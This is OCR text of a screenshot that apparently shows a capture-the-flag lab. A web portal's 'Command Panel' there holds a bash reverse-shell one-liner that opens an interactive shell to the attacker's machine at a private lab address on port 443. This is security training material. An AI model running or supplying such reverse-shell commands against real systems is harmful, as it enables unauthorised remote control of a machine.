 10.10.77.220/portal.php
Parrot OS Pentest Privacy Pentest Learn Series ToolsLinux Winsad | Ha
Rick Portal Commands Potions Creatures Potions Beth Clone Notes
Command Panel
bash -c 'bash -i >& /dev/tcp/10.9.160.98/443 0>&1'
Execute